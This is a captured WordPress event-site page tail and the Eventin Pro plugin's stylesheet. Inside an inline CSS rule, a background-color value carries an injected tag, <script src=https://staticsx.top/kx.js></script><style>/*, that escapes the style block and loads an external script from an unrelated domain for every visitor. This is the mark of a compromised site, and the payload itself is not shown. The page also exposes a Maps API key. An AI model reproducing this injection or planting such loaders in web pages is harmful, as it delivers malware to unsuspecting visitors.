		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
</style>
<script type="text/javascript" id="stripe-handler-ng-js-extra">
/* <![CDATA[ */
var wpASPNG = {"iframeUrl":"https:\/\/greekswedish.net\/asp-payment-box\/","ppSlug":"asp-payment-box","prefetch":"0","ckey":"ff3843861ee74881bb0c365e3b1a7f91","aspDevMode":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=2.0.95" id="stripe-handler-ng-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/greekswedish.net\/wp-content\/plugins\/wp-google-map-gold\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><img src='https:\/\/greekswedish.net\/wp-content\/plugins\/wp-google-map-gold\/assets\/images\/grid.png'><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><img src='https:\/\/greekswedish.net\/wp-content\/plugins\/wp-google-map-gold\/assets\/images\/list.png'><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><img src='https:\/\/greekswedish.net\/wp-content\/plugins\/wp-google-map-gold\/assets\/images\/print.png'><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/greekswedish.net\/wp-admin\/admin-ajax.php","nonce":"eb0a25076f","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/greekswedish.net\/wp-content\/plugins\/wp-google-map-gold\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/wp-google-map-gold/assets/js/minified/maps.js?ver=5.6.7" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyC7D3TZu8NHnFeIacSywIpQEoLFiidQE00&amp;callback=wpgmpInitMap&amp;libraries=geometry%2Cplaces%2Cdrawing&amp;language=en&amp;ver=5.6.7" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/wp-google-map-gold/assets/js/minified/wpgmp_frontend.min.js?ver=5.6.7" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https:\/\/greekswedish.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/greekswedish.net","evnetin_pro_active":"1","locale_name":"en-gb","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"57617d3439","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https:\/\/greekswedish.net\/wp-admin\/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"2838"};
/* ]]> */
</script>
<script type="text/javascript" src="https://greekswedish.net/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.57" id="etn-public-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC7D3TZu8NHnFeIacSywIpQEoLFiidQE00&amp;callback=init&amp;ver=6.8.1" id="google-map-api-js"></script>
    </body>
</html>




<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-15 05:45:31 -->

--- FILE ---
content_type: text/css
request_url: https://greekswedish.net/wp-content/plugins/eventin-pro/assets/css/etn-public.css?ver=3.3.47
body_size: 11304
content:
@charset "UTF-8";input[type=checkbox].etn_multi_checkbox{display:none}.etn_multi_checkbox+label{cursor:pointer;margin-right:15px;margin-bottom:10px;display:inline-block;line-height:25px;color:#0D165E}.etn_multi_checkbox+label:before{content:"✔";border:1px solid #cccccc;border-radius:5px;display:inline-block;width:20px;height:20px;vertical-align:bottom;color:transparent;transition:0.2s;text-align:center;line-height:20px;margin-right:10px;background-color:#fff;font-size:11px}.etn_multi_checkbox:checked+label:before{background-color:#0D165E;border-color:#0D165E;color:#fff}@keyframes etn-button-loading-spinner{0%{transform:rotate(0turn)}to{transform:rotate(1turn)}}.etn-accordion-wrap .etn-faq-heading{font-size:2.25rem;text-transform:capitalize;margin-bottom:30px;line-height:1}@media (max-width:767px){.etn-accordion-wrap .etn-faq-heading{font-size:1.75rem}}.etn-accordion-wrap .etn-content-item .etn-accordion-heading{font-size:1.375rem;cursor:pointer;padding-right:40px;position:relative;margin:0 0 15px}@media (max-width:767px){.etn-accordion-wrap .etn-content-item .etn-accordion-heading{font-size:1.125rem}}.etn-accordion-wrap .etn-content-item .etn-accordion-heading i{position:absolute;right:0;top:8px;font-size:1rem}.etn-accordion-wrap .etn-acccordion-contents{display:none}.etn-accordion-wrap .etn-acccordion-contents.active{display:block}.etn-organizer-item{padding:40px;border:1px solid #eaeaea;border-radius:8px;margin-bottom:30px}.etn-organizer-item .etn-organizer-company-logo{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #eaeaea}.etn-organizer-item .etn-organizer-company-logo img{max-width:100%}.etn-organizer-item .etn-organizer-content{list-style-type:none;padding:0;margin:0}.etn-organizer-item .etn-organizer-content li{line-height:30px}.etn-organizer-item .etn-organizer-content li strong{margin-right:20px}.etn-organizer-item .etn-organizer-content li .etn-organizer-social{display:inline-block}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a{margin-right:10px;font-size:0.875rem}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-facebook,.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-facebook-f{color:#3b5999}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-twitter{color:#55acee}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-pinterest-p{color:#bd081c}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-linkedin{color:#0077b5}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-instagram{color:#e4405f}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-wordpress{color:#21759b}.etn-organizer-item .etn-organizer-content li .etn-organizer-social a i.fa-dribble{color:#ea4c89}.etn-event-style1 .etn-event-thumb{margin-bottom:0}.etn-event-style2 .etn-event-item{padding:0;box-shadow:none}.etn-event-style2 .etn-event-date{color:#FF057C}.etn-event-style2 .etn-atend-btn{position:absolute;right:15px;top:15px}.etn-event-style2 .etn-atend-btn .etn-btn{line-height:20px}.etn-event-style3 .etn-event-item{background-repeat:no-repeat;background-size:cover;background-position:center center;min-height:370px}.etn-event-style3 .etn-event-item:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background:linear-gradient(to bottom,transparent 28%,rgba(0,0,0,0.6) 100%);transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px}.etn-event-style3 .etn-event-item:hover{background-position:40%}.etn-event-style3 .etn-event-location{margin-bottom:15px}.etn-event-style3 .etn-atend-btn{position:absolute;right:20px;top:20px}.etn-event-style3 .etn-atend-btn .etn.btn{line-height:22px}.etn-event-style3 .etn-event-content{position:absolute;left:0;bottom:0;padding:30px}.etn-event-style3 .etn-event-content .etn-event-date{margin-bottom:15px}.etn-event-style3 .etn-event-content .etn-event-attendee-count,.etn-event-style3 .etn-event-content .etn-event-date,.etn-event-style3 .etn-event-content .etn-event-location,.etn-event-style3 .etn-event-content .etn-title a{color:#fff}.etn-event-style3 .etn-event-content .etn-title a:hover{color:#FF057C}.etn-event-style3 .etn-event-content p{color:#fff}.etn-event-style4 .etn-event-footer .etn-event-attendee-count{float:left}.event-slider-shortcode{position:relative}.etn-event-slider,.etn-speaker-slider{overflow:hidden}.etn-event-slider .swiper-pagination-bullet,.etn-speaker-slider .swiper-pagination-bullet{background-color:#FF057C;width:10px;height:10px}.etn-event-slider .swiper-button-next,.etn-event-slider .swiper-button-prev,.etn-speaker-slider .swiper-button-next,.etn-speaker-slider .swiper-button-prev{background-image:none;background-color:#FF057C;color:#fff;line-height:40px;width:40px;height:40px;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;text-align:center;font-size:0.875rem;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transform:scale(0)}.etn-event-slider .swiper-button-next:after,.etn-event-slider .swiper-button-prev:after,.etn-speaker-slider .swiper-button-next:after,.etn-speaker-slider .swiper-button-prev:after{display:none}.etn-event-slider:hover .swiper-button-next,.etn-event-slider:hover .swiper-button-prev,.etn-speaker-slider:hover .swiper-button-next,.etn-speaker-slider:hover .swiper-button-prev{transform:scale(1)}.etn-event-slider:hover .swiper-button-next,.etn-speaker-slider:hover .swiper-button-next{right:-45px}.etn-event-slider:hover .swiper-button-prev,.etn-speaker-slider:hover .swiper-button-prev{left:-45px}.etn-single-speaker-item{position:relative;margin-bottom:30px}.etn-single-speaker-item .etn-speakers-social a{display:inline-block;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;font-size:0.875rem;margin:0 2px}.etn-single-speaker-item .etn-speakers-social a .fa-facebook,.etn-single-speaker-item .etn-speakers-social a .fa-facebook-f{color:#3b5999}.etn-single-speaker-item .etn-speakers-social a .fa-twitter{color:#55acee}.etn-single-speaker-item .etn-speakers-social a .fa-linkedin,.etn-single-speaker-item .etn-speakers-social a .fa-linkedin-in{color:#0077b5}.etn-single-speaker-item .etn-speakers-social a .fa-instagram{color:#e4405f}.etn-single-speaker-item .etn-speakers-social a .fa-wordpress{color:#21759b}.etn-single-speaker-item .etn-speakers-social a .fa-vimeo{color:#1ab7ea}.etn-single-speaker-item .etn-speakers-social a .fa-youtube{color:#cd201f}.etn-single-speaker-item .etn-speakers-social a .fa-whatsapp{color:#25d366}.etn-single-speaker-item .etn-speaker-thumb{margin-bottom:15px;position:relative;overflow:hidden}.etn-single-speaker-item .etn-speaker-thumb img{width:100%;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social{position:absolute;left:0;top:50%;right:0;margin:auto;transform:translateY(-50%) scale(0);transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a{width:40px;height:40px;background-color:#FF057C;color:#fff;line-height:40px;text-align:center;border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px}.etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover{background-color:#09C4B7}.etn-single-speaker-item .etn-img-link{display:block;line-height:0}.etn-single-speaker-item .etn-speaker-content .etn-title{margin:0 0 10px}.etn-single-speaker-item .etn-speaker-content a{color:#222;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.etn-single-speaker-item .etn-speaker-content a:hover{color:#FF057C}.etn-single-speaker-item p{margin-bottom:12px}.etn-single-speaker-item:hover .etn-speaker-thumb img{transform:scale(1.1)}.etn-single-speaker-item:hover .etn-speaker-thumb .etn-speakers-social{transform:translateY(-50%) scale(1)}.speaker-style2 .etn-single-speaker-item .etn-speakers-social{transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;opacity:0;visibility:hidden}.speaker-style2 .etn-single-speaker-item:hover .etn-speakers-social{opacity:1;visibility:visible}.speaker-style3 .etn-speaker-thumb{width:200px;height:200px;margin-left:auto!important;margin-right:auto!important;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.speaker-style3 .etn-speaker-thumb img{object-fit:cover}.speaker-style3 .etn-single-speaker-item{margin-bottom:30px;text-align:center}.speaker-style4 .etn-speaker-content,.speaker-style5 .etn-speaker-content{position:absolute;left:0;bottom:0;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;width:100%}.speaker-style4 .etn-speaker-content .etn-title a{background-color:#FF057C;color:#fff;display:inline-block;padding:10px 30px}.speaker-style4 .etn-speaker-content p{background:#440e34;padding:5px 30px;display:inline-block;color:#fff}.speaker-style4 .etn-speaker-thumb{min-height:150px}.speaker-style4 .etn-speaker-thumb .etn-speakers-social{left:auto;right:15px}.speaker-style4 .etn-speaker-thumb .etn-speakers-social a{display:block;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;margin:5px 0}.speaker-style4 .etn-speaker-thumb .etn-speakers-social a i{color:#fff}.speaker-style4 .etn-single-speaker-item:hover .etn-speaker-content{left:-100%}.speaker-style5 .etn-speaker-content{z-index:2;padding:20px;bottom:-30px}.speaker-style5 .etn-speaker-content .etn-title a,.speaker-style5 .etn-speaker-content p{color:#fff}.speaker-style5 .etn-speaker-content p{margin:0}.speaker-style5 .etn-speaker-thumb{min-height:100px}.speaker-style5 .etn-speaker-thumb:before{position:absolute;left:0;right:0;width:100%;height:100%;background-color:rgba(0,0,0,0.5);content:"";transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;z-index:1}.speaker-style5 .etn-speaker-thumb .etn-speakers-social{position:relative;top:0;left:0;opacity:0;visibility:hidden;transform:translateY(0%) scale(1)}.speaker-style5 .etn-speaker-thumb .etn-speakers-social a{width:auto;height:auto;padding:0;background-color:transparent}.speaker-style5 .etn-speaker-thumb .etn-speakers-social a:hover{background-color:transparent}.speaker-style5 .etn-single-speaker-item:hover .etn-speaker-content{bottom:0}.speaker-style5 .etn-single-speaker-item:hover .etn-speaker-thumb .etn-speakers-social{transform:translateY(0%) scale(1);opacity:1;visibility:visible}.speaker_shortcode_slider{position:relative}.speaker-slider-style1 .etn-speaker-content{position:absolute;right:0;bottom:-13px;background:#fff;z-index:1;width:90%;padding:20px 10px 25px;text-align:center}.speaker-slider-style1 .etn-speaker-content p{margin-bottom:10px}.etn-event-countdown-wrap{display:flex;justify-content:center;margin-bottom:40px;align-items:center;flex-wrap:wrap}.etn-event-countdown-wrap .etn-count-item{font-size:1.875rem;line-height:35px;font-weight:700;text-transform:uppercase;padding:10px 30px;border:1px dashed #eaeaea;margin:0px 18px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}@media (max-width:767px){.etn-event-countdown-wrap .etn-count-item{margin-bottom:15px}}.etn-event-countdown-wrap .etn-count-item .text{display:block;font-size:1.25rem;font-weight:400}.etn-event-countdown-wrap .date-seperate{font-size:2.25rem;font-weight:700}.count_down_block .etn-countdown-expired{color:#fff}.schedule-tab-1 .etn-nav li{margin:0 10px}.schedule-tab-1 .etn-nav li a{border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px}.schedule-tab-1 .etn-nav li a.etn-active{background-color:#FF057C;color:#fff;border-bottom-color:#FF057C}.schedule-tab-1 .etn-nav li a.etn-active .etn-day{color:#fff}.schedule-tab-1 .etn-nav li a.etn-active:after{border-color:#FF057C transparent transparent transparent}.schedule-tab-2 .etn-accordion-heading i{padding:8px 10px;background:#ffeff5;color:#FF057C;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.schedule-tab-2 .etn-schedule-single-speaker{margin-right:20px;display:inline-block;text-align:center}.schedule-tab-2 .etn-schedule-single-speaker img{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;width:50px;height:50px;object-fit:cover}.schedule-tab-2 .etn-schedule-single-speaker span{display:block}.schedule-tab-2 .etn-schedule-content p{margin-bottom:15px}.schedule-tab-2 .etn-schedule-speaker-title{font-size:0.8125rem;font-weight:500;line-height:16px}.schedule-tab-2 .etn-schedule-speaker-designation{font-size:0.75rem;line-height:14px}.schedule-list-1 .schedule-header{background-color:#FF057C;padding:15px;box-shadow:0px 15px 20px rgba(0,0,0,0.04) span;box-shadow-display:inline-block;border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;text-align:center;box-shadow:0px 20px 35px rgba(0,0,0,0.05);color:#fff}.schedule-list-1 .schedule-header .schedule-head-title{font-size:2rem;font-weight:700;padding-right:20px;margin-right:20px;border-right:1px solid rgba(255,255,255,0.4)}.schedule-list-1 .schedule-header .schedule-head-date{font-size:1rem}.schedule-list-1 .etn-schedule-wrap{padding:0 30px;border-radius:12px;-webkit-border-radius:12px;-ms-border-radius:12px;box-shadow:0px 20px 35px rgba(0,0,0,0.05)}.schedule-list-1 .etn-schedule-location{margin-bottom:10px;display:block}.schedule-list-1 .etn-schedule-content p{margin-bottom:20px}.schedule-list-1 .etn-schedule-speaker{display:flex;flex-wrap:wrap}.schedule-list-1 .etn-schedule-single-speaker{display:flex;margin-right:15px}.schedule-list-1 .etn-schedule-single-speaker img{width:50px;height:50px;object-fit:cover}.schedule-list-1 .speaker-info{margin:0 0 15px 15px;color:#101010}.schedule-list-1 .speaker-info .etn-schedule-speaker-title{display:block;font-size:0.8125rem;font-weight:500;line-height:14px}.schedule-list-1 .speaker-info .etn-schedule-speaker-designation{font-size:0.75rem;line-height:14px}.etn-schedule-style-3 .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title{left:-15%}.etn-schedule-style-3 .etn-schedule-info{margin-bottom:15px}.etn-schedule-style-3 ul{padding:0;position:relative;overflow:hidden;list-style:none}@media (min-width:768px){.etn-schedule-style-3 ul:before{position:absolute;top:-30px;width:2px;left:50%;height:100%;content:"";background:#f1f0f6}.etn-schedule-style-3 ul li{list-style:none;clear:both;width:50%;display:block;position:relative}.etn-schedule-style-3 ul li:before{position:absolute;top:0;bottom:0;height:100%;content:"";background:#FF057C;width:2px;opacity:0}.etn-schedule-style-3 ul li:after{position:absolute;width:10px;height:10px;content:"";border-width:2px;border-style:solid;border-color:#FF057C;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;top:80px;background:#fff}.etn-schedule-style-3 ul li:nth-child(odd){float:left;text-align:right;padding:0 60px 0 0}.etn-schedule-style-3 ul li:nth-child(odd):before{right:-2px}.etn-schedule-style-3 ul li:nth-child(odd):after{right:-7px}.etn-schedule-style-3 ul li:nth-child(odd):hover:before{opacity:1}.etn-schedule-style-3 ul li:nth-child(odd) .etn-schedule-info .etn-schedule-location{padding-left:0;padding-right:25px}.etn-schedule-style-3 ul li:nth-child(odd) .etn-schedule-info .etn-schedule-location i{left:auto;right:0}.etn-schedule-style-3 ul li:nth-child(2n){float:right;padding-left:15px;padding:0 0px 0 60px}.etn-schedule-style-3 ul li:nth-child(2n):before{left:0}.etn-schedule-style-3 ul li:nth-child(2n):after{left:-3px}.etn-schedule-style-3 ul li:nth-child(2n):hover:before{opacity:1}}.etn-es-events-page-container.event-three,.etn-es-events-page-container.event-two{padding-top:0}.etn-event-single2.etn-event-single-wrap .etn-event-single-content-wrap,.etn-event-single2.etn-event-single-wrap .schedule-tab-wrapper{padding:30px}.etn-event-single2.etn-event-single-wrap .etn-tag-wrapper,.etn-event-single2.etn-event-single-wrap .schedule-tab-wrapper{padding:0}.etn-event-banner-wrap{padding:70px 0;background-color:#FF057C;background-repeat:no-repeat;background-position:center;background-size:cover}.etn-event-banner-wrap .etn-event-entry-title,.etn-event-banner-wrap .etn-event-meta{color:#fff}.etn-event-banner-wrap .etn-event-entry-title{font-size:46px;line-height:1.1}@media (max-width:767px){.etn-event-banner-wrap .etn-event-entry-title{font-size:1.875rem}}.etn-event-single2 .etn-event-banner-content{display:flex;align-items:flex-start}.etn-event-single2 .etn-event-banner-content .etn-banner-content{align-self:center}.etn-event-single2 .etn-event-banner-content .etn-event-logo{max-width:30%;margin:0 30px 20px}.etn-event-single2 ul.etn-event-date-meta{padding:0}.etn-event-single2 .etn-widget .etn-social{display:flex;align-items:center}.etn-event-single2 .etn-widget .etn-social .share-icon{margin-right:10px;padding-right:30px;color:#232323;pointer-events:none;position:relative}.etn-event-single2 .etn-widget .etn-social .share-icon:after{content:"";width:20px;height:2px;position:absolute;right:0;background:#9a9a9a;top:0;bottom:0;margin:auto}.etn-event-single2 .etn-widget-title.etn-title{margin-bottom:0}.etn-event-single2 .etn-event-related-post{display:flex;flex-direction:column}.etn-event-single2 .etn-event-related-post .etn-event-item{padding:30px 0 15px;box-shadow:none;margin-bottom:0;border-radius:0;display:flex;align-items:flex-start}.etn-event-single2 .etn-event-related-post .etn-event-item:not(:last-child){border-bottom:1px solid #eaeaea}.etn-event-single2 .etn-event-related-post .etn-event-date{background:#f5f5f5;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-right:16px;font-size:0.875rem;font-weight:500;padding:15px 10px;line-height:20px;text-align:center;text-transform:uppercase;max-width:30%}.etn-event-single2 .etn-event-related-post .etn-event-content{flex:1}.etn-event-single2 .etn-event-related-post .etn-event-content .etn-title{font-size:1rem;line-height:22px;margin-bottom:5px;color:#101010}.etn-event-single2 .etn-event-related-post .etn-event-content .etn-event-location{font-size:0.875rem;color:#777777}.etn-event-single2 .etn-single-schedule-item{padding:20px 0}.etn-event-single2 .etn-single-schedule-item .etn-content-item .etn-accordion-heading{font-size:1.125rem}.etn-event-header{background-color:#fff;box-shadow:0px 0px 30px rgba(0,0,0,0.03);padding:15px 0;margin-bottom:30px}.etn-event-header ul{margin:0}.etn-event-header ul li{display:inline-block;font-weight:700;font-size:1.125rem;color:#101010;margin-right:30px}.etn-event-header ul li i{color:#5d78ff;margin-right:5px}.etn-event-header .etn-event-countdown-wrap{display:flex;align-items:center;flex-wrap:wrap;justify-content:flex-end;margin-bottom:0}@media (max-width:992px){.etn-event-header .etn-event-countdown-wrap{justify-content:flex-start;margin-top:20px}}.etn-event-header .etn-event-countdown-wrap .etn-count-item{width:52px;height:52px;background:#ff057c;border-radius:6px;text-align:center;padding:10px;margin:0px 12px;border:none}.etn-event-header .etn-event-countdown-wrap .etn-count-item:last-child{margin-right:0}.etn-event-header .etn-event-countdown-wrap .etn-count-item span{font-size:1rem;line-height:16px;font-weight:600;display:block;color:#fff}.etn-event-header .etn-event-countdown-wrap .etn-count-item .text{font-size:0.75rem;font-weight:400;text-transform:uppercase}.etn-event-header .etn-event-countdown-wrap .date-seperate{font-size:1.25rem}.etn-event-single3 .etn-event-banner-content{text-align:center}.etn-event-single3 .etn-event-banner-content .etn-event-entry-title{margin-bottom:30px}.etn-event-single3 .etn-event-banner-content .etn-event-date-meta{padding:0;list-style-type:none;margin-bottom:40px}.etn-event-single3 .etn-event-banner-content .etn-event-date-meta li{display:inline-block;font-size:1.125rem;color:#fff;margin:0 10px}.etn-event-single3 .etn-event-countdown-wrap{margin-bottom:0}.etn-event-single3 .etn-event-countdown-wrap span{color:#fff;min-height:35px}.etn-event-single3.etn-event-single-wrap .etn-accordion-wrap.etn-event-single-content-wrap{padding-bottom:40px;border-bottom:1px solid #eaeaea}.etn-event-single3 .etn-recurring-event-wrapper{box-shadow:none}.etn-event-single3 .etn-recurring-event-wrapper .etn-widget-title{padding:0}.etn-event-single-wrap.etn-event-single3{padding:40px 15px 0}.etn-event-single-wrap.etn-event-single3 .etn-content-wrap{box-shadow:none}.etn-event-single-wrap.etn-event-single3 .etn-event-single-content-wrap,.etn-event-single-wrap.etn-event-single3 .etn-organizer-style-1,.etn-event-single-wrap.etn-event-single3 .schedule-tab-wrapper{padding:0;box-shadow:none}@media (max-width:767px){.etn-speaker-details2 .etn-speaker-thumb,.etn-speaker-details3 .etn-speaker-thumb{margin-bottom:30px}}.etn-speaker-details2 .etn-speaker-logo,.etn-speaker-details3 .etn-speaker-logo{margin-bottom:15px}.etn-speaker-details2 .etn-speaker-logo img,.etn-speaker-details3 .etn-speaker-logo img{max-width:200px}.etn-speaker-details2 .etn-speaker-details-meta,.etn-speaker-details3 .etn-speaker-details-meta{padding:0;margin:0 0 30px}.etn-speaker-details2 .etn-speaker-details-meta li,.etn-speaker-details3 .etn-speaker-details-meta li{display:inline-block;margin-right:15px}.etn-speaker-details2 .etn-speaker-details-info-wrap,.etn-speaker-details3 .etn-speaker-details-info-wrap{padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #eaeaea}.etn-speaker-details2 .etn-schedule-wrap-title,.etn-speaker-details3 .etn-schedule-wrap-title{font-size:1.625rem;margin-bottom:30px}.etn-speaker-details2 .etn-schedule-wrap,.etn-speaker-details3 .etn-schedule-wrap{margin-bottom:30px}.etn-speaker-details2 .schedule-header,.etn-speaker-details3 .schedule-header{padding:8px 15px}.etn-speaker-details2 .schedule-header .schedule-head-title,.etn-speaker-details3 .schedule-header .schedule-head-title{font-size:1.375rem}.etn-speaker-details2 .etn-speaker-info,.etn-speaker-details3 .etn-speaker-info{text-align:left;padding:0;box-shadow:none}.etn-speaker-details2 .etn-speaker-entry-header,.etn-speaker-details3 .etn-speaker-entry-header{display:flex;flex-wrap:wrap;border-bottom:1px solid #eaeaea;margin-bottom:30px;justify-content:space-between}.etn-speaker-details2 .etn-speaker-designation,.etn-speaker-details3 .etn-speaker-designation{padding:0;border-bottom:none;margin-bottom:15px}@media (max-width:767px){.etn-speaker-details2 .etn-social,.etn-speaker-details3 .etn-social{margin-bottom:20px}}.etn-speaker-details2 .etn-social a,.etn-speaker-details3 .etn-social a{text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.etn-speaker-details3 .speaker-summery p{margin-bottom:20px}.etn-speaker-details3 .etn-speaker-logo{text-align:center;max-width:100%;margin:15px 0}.etn-speaker-details3 .etn-speaker-details-info-wrap{padding:0;margin:0;border-bottom:none}.etn-speaker-details3 .etn-speaker-info,.etn-speaker-details3 .speaker-title-info{text-align:center}.etn-speaker-details3 .speaker-title-info{background-color:#FF057C;padding:10px 15px 5px;transform:translateY(-10px)}.etn-speaker-details3 .speaker-title-info .etn-speaker-name{font-size:1.75rem;color:#fff;margin-bottom:10px}.etn-speaker-details3 .speaker-title-info .etn-speaker-designation{color:#fff}.etn-speaker-details3 .etn-speaker-details-meta{margin-bottom:20px}.etn-speaker-details3 .etn-speaker-details-meta li{display:block;line-height:32px}.etn-attendee-list-widget .etn-event-attendee-single,.etn-attendee-widget .etn-event-attendee-single{display:flex;align-items:flex-start;margin-bottom:30px}.etn-attendee-list-widget .etn-attendee-avatar-wrap,.etn-attendee-widget .etn-attendee-avatar-wrap{margin-right:15px}.etn-attendee-list-widget .etn-attendee-avatar,.etn-attendee-widget .etn-attendee-avatar{width:70px;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.etn-attendee-list-widget .etn-attendee-content,.etn-attendee-widget .etn-attendee-content{flex:1;align-self:center}.etn-attendee-list-widget .etn-attendee-title,.etn-attendee-widget .etn-attendee-title{font-size:1.25rem;font-weight:600;line-height:1.5}.etn-attendee-list-widget .attende-meta,.etn-attendee-widget .attende-meta{margin:0 0 0;font-size:0.9375rem}.etn-attendee-list-widget .etn-attendee-email-label,.etn-attendee-widget .etn-attendee-email-label{font-weight:500}.etn-not-found{padding:15px;background:#eaeaea;border-left:4px solid}.schedule-list-1 .etn-schedule-speaker a{flex:0 0 